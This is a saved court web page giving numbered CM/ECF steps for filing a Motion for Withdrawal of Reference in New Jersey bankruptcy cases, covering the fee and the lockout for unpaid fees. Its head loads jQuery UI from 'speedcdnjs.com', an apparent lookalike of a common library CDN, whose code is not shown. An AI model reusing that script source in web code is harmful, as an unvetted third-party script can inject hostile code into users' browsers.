

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/motion-withdrawal-reference-0
body_size: 76659
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-withdrawal-reference-0" />
<link rel="shortlink" href="/node/872" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion for Withdrawal of Reference | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634w9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/motion-withdrawal-reference-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-872 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-withdrawal-reference-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1mrDhFXMeMwv9SuuRtBcjs7c5FJbDFo7WE7CABRSHTc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-751"><a href="/content/cmecf-training-information">CM/ECF Training Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">NextGen CM/ECF Instructions</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-762"><a href="/content/cases-claims-agents">Cases with Claims Agents</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion for Withdrawal of Reference            </h1>
          
                                        
                      <article about="/content/motion-withdrawal-reference-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Motion for Withdrawal of Reference" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">See <u><a href="/content/dnj-lbr-5011-1-withdrawal-reference">D.N.J. LBR 5011-1</a></u></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">For instructions on filing a Motion for Withdrawal of Reference in a bankruptcy case, click <u><a href="/content/motion-withdrawal-reference">here</a></u>.</span></span></p>
<div>
<hr /></div>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 1</strong>           Click on <strong>Adversary</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 2 </strong>          Click on <strong>Motions/Applications</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 3</strong>           Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 4</strong>           Select<strong> Withdrawal of Referenc</strong>e from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 5</strong>           If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 6</strong>          <strong> Select the Party</strong> or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><img alt="" src="[data-uri]" style="height:75px; width:619px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 7 </strong>          Upload the .pdf document; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - Supporting documents such as a Certificate of Service or a Proposed Order should be uploaded as an attachment to the main pleading.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8</strong>          A <em>Hearing Information</em> screen displays.  Use the<em> Click Here</em> link to find the judge's hearing dates.  Enter a date, time and location; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 9</strong>          Confirm case information and fee; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 10</strong>        Docket text displays.  Review for accuracy.  If modification is necessary, abort the transaction and begin again.  Modifications cannot be made on this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><u>SAMPLE DOCKET TEXT</u></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><em>Motion for Withdrawal of Reference.  Fee amount $150.  Filed by Test Attorney on behalf of Test Client.  Hearing scheduled for [date, time, location]. (test atty)</em></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 11</strong>        A <em>Summary of Current Charges</em> screen displays.  (If you do not see this screen, it is likely blocked by your pop-up blocker program and you must take the appropriate steps to allow this pop-up).  Select <strong>Pay Now</strong> or <strong>Continue Filing</strong>.  Do not close this screen by simply clicking the <span style="color:#ff0000">X </span>in the upper right corner.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">1.  If you select<strong> Pay Now</strong>, be sure to print for your records the payment confirmation screen which contains a receipt number for this transaction.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">2.  If you select <strong>Continue Filing</strong>, please note that it is the court's policy that fees be paid at the time of the filing.  Failure to pay the fee will result in an e:mail reminder that the fee is due.  If the fee remains unpaid for 3 days, you will be locked out of the CM/ECF system.  The only option available to you during lock out is Internet Payments Due.  Once the fee is paid, your e:filing privileges will be restored.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 12</strong>         <strong>Notice of Electronic Filing</strong> displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
